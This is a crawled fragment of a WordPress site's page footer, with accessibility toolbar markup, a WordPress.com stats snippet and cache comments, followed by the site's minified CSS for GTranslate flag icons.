													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
			<script src='https://stats.wp.com/e-202447.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'178880228',post:'1082',tz:'0',srv:'ornagolan.com',j:'1:12.0.2'} ]);
		_stq.push([ 'clickTrackerInit', '178880228', '1082' ]);
	</script></body>
</html><!-- Page cached by LiteSpeed Cache 6.5.2 on 2024-11-21 13:06:41 --><!-- WP Fastest Cache file was created in 0.37209796905518 seconds, on 21-11-24 13:06:41 -->

--- FILE ---
content_type: text/css
request_url: https://ornagolan.com/wp-content/cache/wpfc-minified/mc2q738q/h8w7g.css
body_size: -16
content:
a.gflag {font-size:24px;padding:1px 0;background-repeat:no-repeat;background-image:url(//ornagolan.com/wp-content/plugins/gtranslate/24.png);}
a.gflag img {border:0;height:24px;display:inline;}
a.gflag:hover {background-image:url(//ornagolan.com/wp-content/plugins/gtranslate/24a.png);}
img.gstats {display:none;}
a.alt_flag {background-image:url(//ornagolan.com/wp-content/plugins/gtranslate/alt_flags.png);}
a.alt_flag:hover {background-image:url(//ornagolan.com/wp-content/plugins/gtranslate/alt_flagsa.png);}
a.us_flag {background-position:-0px -100px;}
a.br_flag {background-position:-100px -100px;}
a.mx_flag {background-position:-200px -100px;}
a.glink {text-decoration:none;}
a.glink span {margin-right:5px;font-size:15px;vertical-align:middle;}
a.glink img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
a.glink:hover img {opacity:1;}